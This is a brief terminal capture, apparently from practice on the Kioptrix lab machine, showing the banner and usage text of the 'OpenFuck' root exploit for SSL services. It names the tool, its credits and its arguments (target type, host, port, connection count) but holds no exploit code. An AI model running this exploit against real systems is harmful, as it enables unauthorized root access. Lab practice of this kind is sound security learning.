 root@Surefour:/home/montana/Documents/kioptrix_1# ./OpenFuck
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
: Usage: ./OpenFuck target box [port] [-c N]
  target - supported box eg: 0x00
  box - hostname or IP address
  port - port for ssl connection
  -c open N connections. (use range 40-50 if u dont know)